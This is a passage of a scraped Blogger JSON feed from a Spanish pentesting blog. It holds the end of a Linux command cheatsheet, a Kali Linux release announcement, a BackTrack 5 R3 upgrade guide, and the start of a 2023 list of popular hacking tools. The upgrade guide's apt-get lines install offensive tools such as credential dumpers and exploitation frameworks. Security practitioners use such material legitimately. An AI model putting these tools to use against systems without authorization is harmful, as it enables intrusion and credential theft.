descripción de lo que hace el programa.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkbootdisk –device \/dev\/fd0 `uname -r`\u003C\/b\u003E: crear un floppy boteable.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egpg -c file1\u003C\/b\u003E: codificar un fichero con guardia de seguridad GNU.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egpg file1.gpg\u003C\/b\u003E: decodificar un fichero con Guardia de seguridad GNU.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewget -r \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: descargar un sitio web completo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewget -c \u003Ca href=\"http:\/\/www.example.com\/file.iso\" rel=\"nofollow\" title=\"http:\/\/www.example.com\/file.iso\"\u003Ewww.example.com\/file.iso\u003C\/a\u003E\u003C\/b\u003E: descargar un fichero con la posibilidad de parar la descargar y reanudar más tarde.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eecho ‘wget -c \u003Ca href=\"http:\/\/www.example.com\/files.iso\" rel=\"nofollow\" title=\"http:\/\/www.example.com\/files.iso\"\u003Ewww.example.com\/files.iso\u003C\/a\u003E‘ | at 09:00\u003C\/b\u003E: Comenzar una descarga a cualquier hora. En este caso empezaría a las 9 horas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eldd \/usr\/bin\/ssh\u003C\/b\u003E: mostrar las bibliotecas compartidas requeridas por el programa ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ealias hh=’history’\u003C\/b\u003E: colocar un alias para un commando –hh= Historial.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echsh\u003C\/b\u003E: cambiar el comando Shell.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Echsh –list-shells\u003C\/b\u003E: es un comando adecuado para saber si tienes que hacer remoto en otra terminal.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ewho -a\u003C\/b\u003E: mostrar quien está registrado, e imprimir hora del último sistema de importación, procesos muertos, procesos de registro de sistema, procesos activos producidos por init, funcionamiento actual y últimos cambios del reloj del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"http:\/\/gutl.jovenclub.cu\/wiki\/comandos\/inicio\" target=\"_blank\"\u003Ehttp:\/\/gutl.jovenclub.cu\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/4359390864582512854\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4359390864582512854"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/4359390864582512854"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html","title":"CheatSheet con 400 comandos para GNU\/Linux que deberías saber"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapudA7vbPZPALl0jIbr5xTTbpB0bwn1uMoKKGyYtgt7xCvTBmuAFw7iPuqN1jDEu9-aqZix1-objcn4qERzfDI9h6vjYuC7XRcsRAhCdGFmtYadOLRrAUZa7ocVXYFdX9raFyTUsrNbny\/s72-c\/linux.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8883546498426621039"},"published":{"$t":"2013-03-13T15:08:00.000-03:00"},"updated":{"$t":"2013-03-13T15:08:15.837-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BackTrack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Distro Linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Kali Linux, Nueva Distribución de Pentesting de los creadores de Backtrack"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbaeq2EMlESRTwSv1TAFu3F8Y89wespAhFBy1XI5H_EBWlEHe3N8eYJwJhpUOyqWUtNXUcT8DasVmryZc0YERcGHe8QyiuMQT2lnnyt-K7o9QjkffYmM0PG1YA79YKp5nnTEPouZl6i-MU\/s1600\/bt-eol-blog-300x115.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbaeq2EMlESRTwSv1TAFu3F8Y89wespAhFBy1XI5H_EBWlEHe3N8eYJwJhpUOyqWUtNXUcT8DasVmryZc0YERcGHe8QyiuMQT2lnnyt-K7o9QjkffYmM0PG1YA79YKp5nnTEPouZl6i-MU\/s1600\/bt-eol-blog-300x115.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHace ya algún tiempo se anunciaba en el blog oficial de\u0026nbsp;\u003Cb\u003E Offensive Security\u003C\/b\u003E (creadores de \u003Cb\u003EBacktrack\u003C\/b\u003E) que saldría una nueva Distribución GNU\/linux de Pentesting que se llamaría \u003Cb\u003EKali\u003C\/b\u003E, esta es descrita por sus mismo creadores como la más avanzada, robusta y estable distribución para Pentesting a la fecha.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EKali Linux\u003C\/b\u003E ya está disponible para su descarga y trae consigo más de 300 herramientas de pentesting, han cambiado el entorno de Bactrack basado en Ubuntu 10.04 LTS por un sistema Debian y ahora trae soporte para ARM.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 728 x 90 *\/\ngoogle_ad_slot = \"5824550688\";\ngoogle_ad_width = 728;\ngoogle_ad_height = 90;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/www.kali.org\/downloads\" target=\"_blank\"\u003E\u003Cb\u003EDescarga Kali Linux v1.0\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPágina oficial:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.kali.org\/\" target=\"_blank\"\u003Ehttp:\/\/www.kali.org\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EDocumentaciòn en Español:\u003C\/b\u003E \u003Ca href=\"http:\/\/es.docs.kali.org\/introduction-es\" target=\"_blank\"\u003Ehttp:\/\/es.docs.kali.org\/introduction-es\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003ERepositorios Git:\u003C\/b\u003E \u003Ca href=\"http:\/\/git.kali.org\/gitweb\/\" target=\"_blank\"\u003Ehttp:\/\/git.kali.org\/gitweb\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkkbcv8qWzB_uMlOLJtiUlfLFJKWR3wYVRt_wXiNdR-cyoCT5CGI2MrWc9765-Z7PDrRQMtDLMeyuM9lc21urT7uBzyW67Mq0czpRMvKyV99Gxvz8SD4_afHAOIUwUFNpdhA8_Gbu6bTQi\/s1600\/Download+Kali+Linux,+from+the+creators+of+BackTrack.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkkbcv8qWzB_uMlOLJtiUlfLFJKWR3wYVRt_wXiNdR-cyoCT5CGI2MrWc9765-Z7PDrRQMtDLMeyuM9lc21urT7uBzyW67Mq0czpRMvKyV99Gxvz8SD4_afHAOIUwUFNpdhA8_Gbu6bTQi\/s640\/Download+Kali+Linux,+from+the+creators+of+BackTrack.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8883546498426621039\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/kali-linux-nueva-distribucion-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8883546498426621039"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8883546498426621039"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/kali-linux-nueva-distribucion-de.html","title":"Kali Linux, Nueva Distribución de Pentesting de los creadores de Backtrack"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbaeq2EMlESRTwSv1TAFu3F8Y89wespAhFBy1XI5H_EBWlEHe3N8eYJwJhpUOyqWUtNXUcT8DasVmryZc0YERcGHe8QyiuMQT2lnnyt-K7o9QjkffYmM0PG1YA79YKp5nnTEPouZl6i-MU\/s72-c\/bt-eol-blog-300x115.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-5781493520111109858"},"published":{"$t":"2012-08-14T16:37:00.000-04:00"},"updated":{"$t":"2012-08-14T16:37:13.113-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BackTrack"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Actualizar de BackTrack 5 R2 a BackTrack 5 R3"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowPfoqspImPgKsVzB9QFrO2z681G6I-rfHyktPxq_LeEnk21CJqDsFxgZmEV5DpmKMEbshXIaJwFtkIPlyFzrgXJt9t0lTj3RIurhJsWelSYUeJ3LCvLMFPsj6WslYnaOxOl5xSya_JPB\/s1600\/r3-a.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"125\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowPfoqspImPgKsVzB9QFrO2z681G6I-rfHyktPxq_LeEnk21CJqDsFxgZmEV5DpmKMEbshXIaJwFtkIPlyFzrgXJt9t0lTj3RIurhJsWelSYUeJ3LCvLMFPsj6WslYnaOxOl5xSya_JPB\/s200\/r3-a.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRecientemente se ha lanzado \u003Cb\u003E\u003Ca href=\"http:\/\/www.blackploit.com\/2012\/08\/lanzamiento-oficial-de-backtrack-5-r3.html\" target=\"_blank\"\u003EBackTrack 5 R3\u003C\/a\u003E \u003C\/b\u003Ey ya me han preguntado bastante como hacer para Actulizar desde \u003Cb\u003EBackTrack 5 R2 a R3\u003C\/b\u003E, asi que aquí os explicaré como:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara ello simplemente debemos seguir estos 2 pasos, uno para acutalizar el sistema y otro para obtener las más de 60 nuevas herramientas que trae el R3.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPrimero ponemos esto en la consola para actulizar el sistema:\u003C\/div\u003E\n\u003Cpre\u003E\u003Ccode\u003Eapt-get update \u0026amp;\u0026amp; apt-get dist-upgrade\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAhora solo nos queda instalar las herramientas y es necesario que instales las versiones correctas correspondientes a tu estructura (32-Bits o 64-Bits).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPara Herramientas 32-Bit:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Eapt-get install libcrafter blueranger dbd inundator intersect mercury cutycapt trixd00r artemisa rifiuti2 netgear-telnetenable jboss-autopwn deblaze sakis3g voiphoney apache-users phrasendrescher kautilya manglefizz rainbowcrack rainbowcrack-mt lynis-audit spooftooph wifihoney twofi truecrack uberharvest acccheck statsprocessor iphoneanalyzer jad javasnoop mitmproxy ewizard multimac netsniff-ng smbexec websploit dnmap johnny unix-privesc-check sslcaudit dhcpig intercepter-ng u3-pwn binwalk laudanum wifite tnscmd10g bluepot dotdotpwn subterfuge jigsaw urlcrazy creddump android-sdk apktool ded dex2jar droidbox smali termineter bbqsql htexploit smartphone-pentest-framework fern-wifi-cracker powersploit webhandler\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPara Herramientas 64-Bits: \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Eapt-get install libcrafter blueranger dbd inundator intersect mercury cutycapt trixd00r rifiuti2 netgear-telnetenable jboss-autopwn deblaze sakis3g voiphoney apache-users phrasendrescher kautilya manglefizz rainbowcrack rainbowcrack-mt lynis-audit spooftooph wifihoney twofi truecrack acccheck statsprocessor iphoneanalyzer jad javasnoop mitmproxy ewizard multimac netsniff-ng smbexec websploit dnmap johnny unix-privesc-check sslcaudit dhcpig intercepter-ng u3-pwn binwalk laudanum wifite tnscmd10g bluepot dotdotpwn subterfuge jigsaw urlcrazy creddump android-sdk apktool ded dex2jar droidbox smali termineter multiforcer bbqsql htexploit smartphone-pentest-framework fern-wifi-cracker powersploit webhandler\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cbr \/\u003E\nListo! tenemos nuestro BackTrack 5 R2 actualizado a R3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n[+] Zion3R"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/5781493520111109858\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/08\/actualizar-de-backtrack-5-r2-backtrack.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5781493520111109858"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/5781493520111109858"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2012\/08\/actualizar-de-backtrack-5-r2-backtrack.html","title":"Actualizar de BackTrack 5 R2 a BackTrack 5 R3"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowPfoqspImPgKsVzB9QFrO2z681G6I-rfHyktPxq_LeEnk21CJqDsFxgZmEV5DpmKMEbshXIaJwFtkIPlyFzrgXJt9t0lTj3RIurhJsWelSYUeJ3LCvLMFPsj6WslYnaOxOl5xSya_JPB\/s72-c\/r3-a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Noticias?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 30360
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Noticias?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Noticias\/-\/Noticias?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"200"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3361376036055483380"},"published":{"$t":"2023-12-28T09:00:00.023-03:00"},"updated":{"$t":"2023-12-28T09:00:00.187-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2023"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s1201\/most-popular-tools-2023.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"797\" data-original-width=\"1201\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/w640-h424\/most-popular-tools-2023.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EEn un ranking elaborado por\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/\" style=\"text-align: justify;\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003ELas herramientas de este año abarcan una amplia gama de disciplinas en ciberseguridad, incluyendo Pruebas de Penetración Mejoradas con IA, Gestión Avanzada de Vulnerabilidades, y mucho más.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ESin más, los dejo con la lista:\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n   \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/04\/phonesploit-pro-all-in-one-hacking-tool.html\" target=\"_blank\"\u003EPhoneSploit-Pro - An All-In-One Hacking Tool To Remotely Exploit Android Devices Using ADB And Metasploit-Framework To Get A Meterpreter Session\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 